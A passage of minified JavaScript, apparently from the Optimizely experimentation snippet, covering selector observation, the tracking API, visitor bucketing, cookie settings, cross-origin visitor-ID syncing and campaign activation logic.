n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var 